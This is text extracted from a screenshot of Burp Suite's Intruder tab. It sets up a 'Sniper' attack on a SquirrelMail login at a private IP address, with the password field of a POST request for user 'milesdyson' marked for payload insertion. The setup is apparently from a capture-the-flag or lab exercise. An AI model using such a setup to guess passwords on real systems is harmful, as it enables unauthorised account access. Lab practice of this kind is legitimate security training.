 Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.114.155
1 POST /squirrelmail/src/redirect.php HTTP/1.1
2 Host: 10.10.114.155
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://10.10.114.155
10 Connection: close
11 Referer: http://10.10.114.155/squirrelmail/src/login.php
12 Cookie: SQMSESSID=62v04r5nqmblu9r4snj8akdlo6
13 Upgrade-Insecure-Requests: 1
14
15 login_username=milesdyson&secretkey=§test§&js_autodetect_results=1&just_logged_in=1